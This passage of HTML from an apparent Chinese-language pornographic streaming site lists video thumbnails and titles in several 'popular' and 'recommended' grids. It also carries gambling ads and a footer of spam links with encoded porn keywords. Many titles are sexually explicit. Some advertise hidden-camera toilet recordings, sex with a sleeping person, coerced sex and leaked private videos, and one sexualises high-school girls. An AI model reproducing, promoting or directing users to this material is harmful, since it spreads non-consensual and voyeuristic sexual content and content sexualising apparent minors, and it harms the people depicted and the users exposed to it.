id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' ><img src='https://ptggtpym.p5re05hso4.com/11ez.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div   id="fjbdphbph93t"   class="list-container container"><div   id="fjbdphbph93t"   class="web-list"><div   id="fjbdphbph93t"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">熱門視頻</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="fjbdphbph93t"   class="web-list-box"><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">91免費(fèi)看</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">小姨子勾引姐夫內(nèi)射</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">開元棋牌</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">開元棋牌</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262908.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/da66e2bfabf526bc0c132accf1d44482.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">用愛愛抵房租胃口超大女房東竟然還簽訂性愛契約</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262886.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/70d5b8550694f1075dc0ca75ff5032df.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">櫻花小貓和攝影師拍私房沒錢付賬只好肉償</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262881.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/f5149353c63fda68e5aedfda29d54512.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">淫蕩女仆肉體服務(wù)-櫻空桃桃</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262878.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/0bf36572b167aabf3a082c55139419a1.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">英語補(bǔ)習(xí)老師淪為家長母狗為人師表竟是淫亂騷逼</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262877.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c0cb0a7f7c2a36ab40c07c31816105dd.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">瑩妹被盡情抽插嫩穴高潮痙攣N次榨精內(nèi)射</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262875.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/309faeffe38c181cd194663f7cc10292.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">硬上少婦對白過癮</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262869.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/285a1c21fd720365e36a3b035b03e11c.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">淫蕩少婦女員工在外打工耐不住寂寞背著老公在單位宿舍和車間主管各種姿勢啪啪啪</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262553.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/73f6420c47455b6de9cacadd99efdac4.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-23</span></div><p class="vod-name">胸大膚白漂亮空姐被大神操的胡言亂語</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262524.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/24a71256046602dd15733d9fb82e4a7b.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-23</span></div><p class="vod-name">尋花史上最佳美乳風(fēng)情萬種沒人能堅持下來</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262516.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/b63d93075cfb74e8d3a4541774e05d9d.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-23</span></div><p class="vod-name">修長筆直美腿新人兔兔站樁后入生奸</p></div></a></div></div></div></div><div   id="fjbdphbph93t"   class="list-container container"><div   id="fjbdphbph93t"   class="web-list"><div   id="fjbdphbph93t"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="fjbdphbph93t"   class="web-list-box"><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">91免費(fèi)看</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">小姨子勾引姐夫內(nèi)射</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">開元棋牌</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">開元棋牌</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/225311.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐廳公共女廁正面全景極品偸拍多位小姐姐方便亮點多多陰毛一小撮</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/209906.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性癮女孩與男友的那些瘋狂羞羞事</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/204514.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花極品高顏值鴨舌帽妹子</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/203047.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">家政婦的居家性服務(wù)</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/161687.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">超S癡女上司淫亂指導(dǎo)1</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/158979.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">好好記錄男友溫柔的做愛，享受放飛自我</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/158177.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">癡女的拘束自慰1</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/155694.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/155412.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">黑絲性感女仆脫衣等你后入1</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/145805.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2024-09-15</span></div><p class="vod-name">不驚醒挑戰(zhàn) 對熟睡男友的采精。</p></div></a></div></div></div></div><div   id="fjbdphbph93t"   class="list-container container"><div   id="fjbdphbph93t"   class="web-list"><div   id="fjbdphbph93t"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">熱播推薦</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="fjbdphbph93t"   class="web-list-box"><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">91免費(fèi)看</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">小姨子勾引姐夫內(nèi)射</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">開元棋牌</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">開元棋牌</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262850.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/34e030c6f1c93176506932a703322cab.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">藝術(shù)學(xué)院廁拍少女撒尿</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262837.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/cefbebf3f160e2ab7290ee889010ef2b.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">眼鏡哥讓白嫩的老婆換上性感的旗袍各種姿勢啪啪啪</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262828.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/a83786a63af665f082522b5550388c2f.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">眼鏡騷御姐新晉老哥約操良家</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262821.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c7b26bd0f364725645d4d0a1a8faefbf.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">眼鏡哥約炮大二清純女友有點害羞不讓拍</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262818.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/ac382ab5822687ce72859d0408ce2c86.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">眼鏡娘學(xué)妹有個愛自拍的女朋友</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262812.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/7d7b4c3d20074a744feebd1eed6c960c.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">顏值天花板3000約的粉嫩御姐</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262520.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/2d88569e4f9643866dd3a2f1701a5a5f.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-23</span></div><p class="vod-name">宿管大叔偷偷溜進(jìn)女生宿舍全是高中饅頭逼</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262410.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/042d182559e69483ff80cd3cdb022007.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-23</span></div><p class="vod-name">網(wǎng)傳山西幼師與已婚男同事偷情事件</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262383.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://guzwiayz.com/20260122/ru5Z0siJ/1.jpg?t=1769134164" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-23</span></div><p class="vod-name">乳膠噴射流精瞬間甄選合集</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/261888.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/82bb2c17704ff9c2627dca018b658c48.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-22</span></div><p class="vod-name">網(wǎng)傳--重磅泄密抖音八大碗事件</p></div></a></div></div></div></div><div   id="fjbdphbph93t"   class="list-container container"><div   id="fjbdphbph93t"   class="web-list"><div   id="fjbdphbph93t"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">站長推薦</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="fjbdphbph93t"   class="web-list-box"><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">91免費(fèi)看</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">小姨子勾引姐夫內(nèi)射</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">開元棋牌</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2025-6-31</span></div><span id="fjbdphbph93t"    class="vod-name">開元棋牌</span></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/259843.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/d9e7591d80c3d4b2e6d38b3f9af306ff.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">住在社區(qū)里的兩個人，Kaori-chan（♂）和 Rio-mama（♀），被禁忌之戀所吸引 未知演員 TANP-042</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/259817.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/e3942e397781db83279e68e7f8874b56.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">周末懶人。一邊舔?qū)乓贿吙措娪?。真奈?紗倉真菜 START-396</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/259780.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/339babbc8007e8196f2cefc6085789cb.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">這妹子太贊了！ ！她的身材是不是你最想抱抱的？快來沉醉在她柔軟的H罩杯里吧！宍戶里穗 宍戸里帆 SQTE-624</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/259815.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c5a32b143e8de6809881ee8890b6b2de.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">這樣可愛的臉蛋，說真的連續(xù)能高潮幾次？6小時不間斷地讓她高潮到不行，然后再高潮的無止盡高潮性交 榊原萌 SONE-823</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/259792.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/3dafa99eb10878fd33811022d630f40a.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">這位看似無辜的理發(fā)師的真面目是個潮吹的變態(tài)狂。 Shiori Yorimoto 依本しおり SQDE-018</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262925.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/21adaaddb3b31e33eaa0133d0580d8ba.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">HEYZO 3551 瀬戸レイカに喉奧までズッポリ咥えてもらいました！ – 瀬戸レイカ</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262912.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/0007545d3d8fc78faa8525cc1117efac.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">HEYZO 3552 借金のカタに寢とられた薄幸妻 – 篠原なぎさ</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262911.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/7921bd8c9381265bf41b990762ff74d0.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">HEYZO 3550 清楚系美女はナマが好き！～美女コレクションVol.61～ – 瀬田まい</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262898.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/7223c230f8dfac142d20bed18fbc9424.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">HEYZO 3448 変態(tài)野郎にまんまとハメられたぽっちゃり美女 – 西條沙羅</p></div></a></div><div   id="fjbdphbph93t"   class="vod-list"><a href="/jwj/262855.html" target="_blank"><div   id="fjbdphbph93t"   class="vod-item"><div   id="fjbdphbph93t"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/eba20303ad98c9b47e379baab0c9753a.jpg" class="vod-pic"><span id="fjbdphbph93t"    class="vod-date">2026-01-24</span></div><p class="vod-name">一線明星出道前被大佬潛規(guī)則露點大合集</p></div></a></div></div></div></div><div   id="fjbdphbph93t"   class="footer flex-column text-center"><text class="footer-text">商務(wù)合作：@dcdy66688<div   id="fjbdphbph93t"   class="linka"><text class="text-link footer-text">警告: 此網(wǎng)站不可將此區(qū)域的內(nèi)容派發(fā)，傳閱，出售，出租，交給或者 該人士出售，播放或放映，如果你是該影片的版權(quán)方所有者而要求刪除影片的，請聯(lián)系我們，我們會很快做出回復(fù)。</text></div></div>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.change99.com/" title="&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#30340;&#35270;&#39057;&#44;&#20037;&#20037;&#22269;&#20135;&#57;&#57;&#44;&#22312;&#32447;&#20122;&#27954;&#25773;&#25918;">&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#30340;&#35270;&#39057;&#44;&#20037;&#20037;&#22269;&#20135;&#57;&#57;&#44;&#22312;&#32447;&#20122;&#27954;&#25773;&#25918;</a>

<div class="friend-links">

<a href="http://m.bjhxpump.com">&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#55;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;</a>
<a href="http://m.coloryourcarpet.com">&#25104;&#20154;&#22825;&#22530;&#22108;&#22108;&#22108;&#44;&#119;&#119;&#119;&#57;&#57;&#20037;&#20037;&#99;&#111;&#109;&#44;&#22269;&#20135;&#57;&#49;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#20122;&#27954;&#118;&#97;</a>
<a href="http://www.drsaradezavalafp.com">&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20061;&#20061;&#32508;&#21512;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#20813;&#36153;&#57;&#57;&#35270;&#39057;&#26377;&#31934;&#21697;&#35270;&#39057;&#39640;&#28165;&#44;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#35266;&#30475;</a>
